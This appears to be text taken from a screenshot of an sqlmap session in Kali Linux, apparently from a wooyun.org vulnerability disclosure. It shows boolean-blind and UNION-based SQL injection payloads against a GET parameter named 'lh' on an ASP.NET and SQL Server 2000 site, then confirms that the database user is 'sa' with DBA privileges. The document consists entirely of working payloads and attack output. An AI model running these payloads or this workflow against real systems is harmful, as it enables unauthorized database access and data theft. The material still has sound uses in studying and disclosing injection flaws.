 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lh (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lh=1%  AND 4735=4735 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: lh=-5328%  UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(
118)+CHAR(118)+CHAR(113)+CHAR(73)+CHAR(73)+CHAR(89)+CHAR(70)+CHAR(66)+CHAR(72)+C
HAR(109)+CHAR(112)+CHAR(104)+CHAR(79)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(107)+CH
AR(113),NULL--
---
[20:09:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
KALI LINUX™
[20:09:54] [INFO] fetching current user
[20:09:55] [WARNING] reflective value(s) found and filtering out
current user:    'sa'
[20:09:55] [INFO] testing if current user is DBA
www.wooyun.org
"the quieter you become, the more you are able to hear"
current user is DBA:    True